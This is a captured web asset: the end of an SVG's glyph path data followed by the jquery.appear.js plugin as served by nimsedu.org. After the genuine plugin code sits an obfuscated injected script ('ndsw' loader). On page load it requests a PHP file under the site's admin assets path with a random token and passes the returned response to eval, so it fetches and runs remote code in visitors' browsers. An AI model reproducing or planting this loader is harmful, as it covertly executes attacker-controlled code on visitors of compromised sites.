143.273258)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(45.425005, 141.383708)"><g><path d="M -9.96875 -0.53125 C -10.03125 -1.175781 -9.878906 -1.800781 -9.515625 -2.40625 C -9.148438 -3.007812 -8.613281 -3.554688 -7.90625 -4.046875 C -7.332031 -4.441406 -6.734375 -4.726562 -6.109375 -4.90625 C -5.484375 -5.082031 -4.90625 -5.09375 -4.375 -4.9375 C -3.976562 -4.832031 -3.613281 -4.65625 -3.28125 -4.40625 C -2.945312 -4.15625 -2.617188 -3.796875 -2.296875 -3.328125 L -0.53125 -0.765625 L -7.390625 3.96875 L -9.109375 1.484375 C -9.378906 1.078125 -9.582031 0.722656 -9.71875 0.421875 C -9.863281 0.117188 -9.945312 -0.195312 -9.96875 -0.53125 Z M -7.28125 -3.09375 C -7.976562 -2.613281 -8.441406 -2.132812 -8.671875 -1.65625 C -8.898438 -1.175781 -8.972656 -0.742188 -8.890625 -0.359375 C -8.816406 0.0234375 -8.625 0.445312 -8.3125 0.90625 L -7.21875 2.5 L -1.96875 -1.109375 L -3 -2.609375 C -3.3125 -3.054688 -3.625 -3.398438 -3.9375 -3.640625 C -4.25 -3.878906 -4.6875 -3.984375 -5.25 -3.953125 C -5.820312 -3.921875 -6.5 -3.632812 -7.28125 -3.09375 Z M -7.28125 -3.09375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.06044, 135.194851)"><g><path d="M -4.140625 -2.96875 C -4.023438 -3.09375 -3.78125 -3.347656 -3.40625 -3.734375 C -3.6875 -3.691406 -4.117188 -3.617188 -4.703125 -3.515625 L -10.828125 -2.5 L -11.53125 -3.796875 L -4.203125 -7.765625 L -3.703125 -6.84375 L -9.828125 -3.515625 L -2.546875 -4.71875 L -2.078125 -3.828125 L -7.15625 1.671875 L -0.921875 -1.703125 L -0.421875 -0.78125 L -7.75 3.1875 L -8.546875 1.734375 Z M -4.140625 -2.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(36.842111, 127.394615)"><g><path d="M -9.265625 -0.234375 C -9.628906 -1.109375 -9.710938 -1.882812 -9.515625 -2.5625 C -9.316406 -3.25 -8.867188 -3.753906 -8.171875 -4.078125 L -7.6875 -3.125 C -8.164062 -2.863281 -8.457031 -2.53125 -8.5625 -2.125 C -8.675781 -1.726562 -8.613281 -1.234375 -8.375 -0.640625 C -8.132812 -0.0859375 -7.851562 0.296875 -7.53125 0.515625 C -7.207031 0.742188 -6.863281 0.78125 -6.5 0.625 C -6.269531 0.53125 -6.101562 0.382812 -6 0.1875 C -5.90625 -0.0078125 -5.867188 -0.253906 -5.890625 -0.546875 C -5.898438 -0.609375 -5.925781 -0.84375 -5.96875 -1.25 C -6.007812 -1.664062 -6.085938 -2.179688 -6.203125 -2.796875 C -6.316406 -3.523438 -6.253906 -4.140625 -6.015625 -4.640625 C -5.773438 -5.140625 -5.40625 -5.488281 -4.90625 -5.6875 C -4.488281 -5.863281 -4.054688 -5.910156 -3.609375 -5.828125 C -3.160156 -5.753906 -2.742188 -5.539062 -2.359375 -5.1875 C -1.984375 -4.84375 -1.675781 -4.378906 -1.4375 -3.796875 C -1.15625 -3.117188 -1.019531 -2.492188 -1.03125 -1.921875 C -1.039062 -1.347656 -1.1875 -0.847656 -1.46875 -0.421875 C -1.75 -0.00390625 -2.148438 0.316406 -2.671875 0.546875 L -3.15625 -0.390625 C -2.5625 -0.679688 -2.210938 -1.101562 -2.109375 -1.65625 C -2.003906 -2.21875 -2.078125 -2.796875 -2.328125 -3.390625 C -2.578125 -3.992188 -2.894531 -4.410156 -3.28125 -4.640625 C -3.664062 -4.878906 -4.066406 -4.910156 -4.484375 -4.734375 C -5.046875 -4.503906 -5.25 -3.890625 -5.09375 -2.890625 L -5 -2.234375 C -4.925781 -1.816406 -4.859375 -1.335938 -4.796875 -0.796875 C -4.734375 -0.234375 -4.8125 0.253906 -5.03125 0.671875 C -5.257812 1.085938 -5.597656 1.390625 -6.046875 1.578125 C -6.441406 1.742188 -6.84375 1.785156 -7.25 1.703125 C -7.65625 1.617188 -8.035156 1.410156 -8.390625 1.078125 C -8.753906 0.753906 -9.046875 0.316406 -9.265625 -0.234375 Z M -9.265625 -0.234375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(34.137503, 120.975245)"><g><path d="M -9.328125 -3.796875 C -9.203125 -4.128906 -9.003906 -4.410156 -8.734375 -4.640625 C -8.472656 -4.867188 -8.1875 -5.035156 -7.875 -5.140625 C -6.988281 -5.410156 -6.226562 -5.304688 -5.59375 -4.828125 C -5.144531 -4.492188 -4.78125 -3.890625 -4.5 -3.015625 L -3.84375 -0.890625 L -0.59375 -1.90625 L -0.265625 -0.84375 L -8.21875 1.640625 L -9.203125 -1.546875 C -9.367188 -2.046875 -9.460938 -2.460938 -9.484375 -2.796875 C -9.515625 -3.140625 -9.460938 -3.472656 -9.328125 -3.796875 Z M -7.515625 -4.046875 C -7.679688 -3.992188 -7.84375 -3.898438 -8 -3.765625 C -8.164062 -3.628906 -8.289062 -3.476562 -8.375 -3.3125 C -8.445312 -3.125 -8.476562 -2.925781 -8.46875 -2.71875 C -8.46875 -2.507812 -8.414062 -2.242188 -8.3125 -1.921875 L -7.625 0.28125 L -4.765625 -0.609375 L -5.421875 -2.734375 C -5.617188 -3.347656 -5.882812 -3.757812 -6.21875 -3.96875 C -6.5625 -4.1875 -6.992188 -4.210938 -7.515625 -4.046875 Z M -7.515625 -4.046875 "/></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nimsedu.org/frontend/assets/js/jquery.appear.js
body_size: 2549
content:
/*
* jQuery.appear
* https://github.com/bas2k/jquery.appear/
* http://code.google.com/p/jquery-appear/
* http://bas2k.ru/
*
* Copyright (c) 2009 Michael Hixson
* Copyright (c) 2012-2014 Alexander Brovikov
* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
*/
(function($) {

    "use strict"

    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                        //trigger the custom event
                        if (!t.appeared) t.trigger('appear', settings.data);

                    } else {

                        //it scrolled out of view
                        t.appeared = false;
                    }
                };

                //create a modified fn with some additional logic
                var modifiedFn = function() {

                    //mark the element as visible
                    t.appeared = true;

                    //is this supposed to happen only once?
                    if (settings.one) {

                        //remove the check
                        w.unbind('scroll', check);
                        var i = $.inArray(check, $.fn.appear.checks);
                        if (i >= 0) $.fn.appear.checks.splice(i, 1);
                    }

                    //trigger the original fn
                    fn.apply(this, arguments);
                };

                //bind the modified fn to the element
                if (settings.one) t.one('appear', settings.data, modifiedFn);
                else t.bind('appear', settings.data, modifiedFn);

                //check whenever the window scrolls
                w.scroll(check);

                //check whenever the dom changes
                $.fn.appear.checks.push(check);

                //check now
                (check)();
            });
        };

        //keep a queue of appearance checks
        $.extend($.fn.appear, {

            checks: [],
            timeout: null,

            //process the queue
            checkAll: function() {
                var length = $.fn.appear.checks.length;
                if (length > 0) while (length--) ($.fn.appear.checks[length])();
            },

            //check the queue asynchronously
            run: function() {
                if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
                $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
            }
        });

        //run checks when these methods are called
        $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
            var old = $.fn[n];
            if (old) {
                $.fn[n] = function() {
                    var r = old.apply(this, arguments);
                    $.fn.appear.run();
                    return r;
                }
            }
        });

    })(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//nimsedu.org/admin/assets/CircleType/assets/stylesheets/stylesheets.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}